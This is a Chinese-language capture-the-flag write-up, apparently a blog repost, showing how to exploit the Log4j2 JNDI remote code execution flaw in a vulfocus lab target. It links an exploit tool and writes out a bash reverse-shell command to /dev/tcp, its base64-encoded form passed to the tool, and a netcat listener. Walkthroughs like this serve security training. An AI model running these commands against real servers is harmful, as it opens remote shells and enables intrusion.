vulfocus-fofa靶场 Log4j2远程命令执行

Posted 方九夜

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了vulfocus-fofa靶场 Log4j2远程命令执行相关的知识,希望对你有一定的参考价值。

Log4j2远程命令执行

前言

一、Apache Log4j2是什么?

Apache Log4j2 是一个基于 Java 的日志记录工具。该工具重写了 Log4j 框架,并且引入了大量丰富的特性。该日志框架被大量用于业务系统开发,用来记录日志信息。 在大多数情况下,开发者可能会将用户输入导致的错误信息写入日志中。攻击者利用此特性可通过该漏洞构造特殊的数据请求包,最终触发远程代码执行。

二、复现步骤

1.工具

工具:JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar

下载链接:https://github.com/fangjiuye/jiuye

2.复现过程

1.启用靶场http://vulfocus.fofa.so

2.进行抓包

3.在服务器启动工具

bash -i >& /dev/tcp/ip/1234 0>&1 这条命令需要在https://www.jackson-t.ca/runtime-exec-payloads.html进行编码

java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C “bash -c echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvMTIzNCAwPiYx|base64,-d|bash,-i” -A IP

payload使用下图标记那条(目标环境:在JDK中构建,其trustURLCodebase为false,并且在类路径中具有Tomcat 8+或SpringBoot 1.2.x+):)

并在服务器开启监听

并在服务器开启监听



nc -lvvp 1234

4.在burp进行构造payload

服务器反shell情况

5.发现服务器监听无信息返回,进行添加Content-Type头

Content-Type:application/x-www-form-urlencoded

服务器监听情况,成功反shell

6.获得flag

以上是关于vulfocus-fofa靶场 Log4j2远程命令执行的主要内容,如果未能解决你的问题,请参考以下文章

Redteam2靶场攻略(从外网 log4j2 RCE 再到内网核弹组合拳漏洞 CVE-2021-42287CVE-2021-42278 拿到 DC)